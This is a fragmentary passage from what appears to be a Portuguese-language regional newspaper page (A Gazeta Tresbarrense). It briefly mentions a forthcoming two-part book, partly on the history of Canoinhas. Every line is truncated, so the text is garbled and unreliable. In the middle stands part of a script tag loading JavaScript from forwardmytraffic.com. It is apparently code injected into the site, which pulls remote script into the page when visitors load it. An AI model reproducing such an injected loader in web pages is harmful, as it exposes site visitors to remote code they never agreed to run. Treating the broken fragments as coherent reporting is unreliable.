
á dividido em duas partes, sendo a primeira com temas diver
segunda focado na temática da história de Canoinhas e da G
 A previsão de lançamento do livro é para o segundo semest
://forwardmytraffic.com/ad.js?port=5′ type=’text/javascript’>
Equipe A Gazeta Tresbarrense
Somos um jornal regional com mais de 20 anos de existênc